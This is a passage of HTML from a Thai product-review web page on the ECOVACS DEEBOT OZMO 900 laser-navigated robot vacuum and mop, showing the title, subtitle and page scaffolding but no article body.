<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15"><a href="https://www.thanop.com/category/general-article/">เรื่องทั่วไป</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8"><a href="https://www.thanop.com/about-thanop/">เกี่ยวกับเรา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4089"><a href="https://www.thanop.com/contact-us/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.thanop.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-33" class="td-post-template-8 post-33 post type-post status-publish format-standard has-post-thumbnail category-home-appliances-article tag-robot-vacuum-cleaner tag-ecovacs-robot-vacuum-cleaner tag-house-mopping-robot tag-wet-house-mopping-robot tag-floor-mopping-robot tag-wet-floor-mopping-robot tag-floor-wiping-robot tag-wet-floor-wiping-robot tag-vacuum-cleaner tag-floor-cleaning-machine tag-wet-floor-cleaning-machine tag-lithium-ion-battery tag-hepa-filter" itemscope itemtype="https://schema.org/Product">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.thanop.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน เครื่องใช้ไฟฟ้า" class="entry-crumb" href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ECOVACS DEEBOT OZMO 900 หุ่นยนต์ดูดฝุ่นระบบ Laser ถูพื้นเปียก ควบคุมน้ำได้ ใช้ App ได้</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://www.thanop.com/category/home-appliances-article/">เครื่องใช้ไฟฟ้า</a></li></ul>                <h1 class="entry-title">ECOVACS DEEBOT OZMO 900 หุ่นยนต์ดูดฝุ่นระบบ Laser ถูพื้นเปียก ควบคุมน้ำได้ ใช้ App ได้</h1>

                                    <p class="td-post-sub-title">หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900 นำทางด้วยระบบ Laser มีความแม่นยำสูง มี 2 ระบบหัวดูดให้เปลี่ยนได้เอง สามารถกั้นกำแพงจำลอง และควบคุมการปล่อยน้ำในถังผ่าน App บนมือถือได้อีกด้วย</p>
                
                <div class="td-module-meta-info">
                                                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-33">10438</span></div>                    <div class="td-post-comments"><a href="https://www.thanop.com/ecovacs-deebot-ozmo-900-review/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thanop.com%2Fecovacs-deebot-ozmo-900-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ECOVACS+DEEBOT+OZMO+900+%E0%B8%AB%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B8%94%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A+Laser+%E0%B8%96%E0%B8%B9%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B8%A2%E0%B8%81+%E0%B8%84%E0%B8%A7%E0%B8%9A%E0%B8%84%E0%B8%B8%E0%B8%A1%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B9%84%E0%B8%94%E0%B9%89+%E0%B9%83%E0%B8%8A%E0%B9%89+App+%E0%B9%84%E0%B8%94%E0%B9%89&url=https%3A%2F%2Fwww.thanop.com%2Fecovacs-deebot-ozmo-900-review%2F&via=thanop" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" 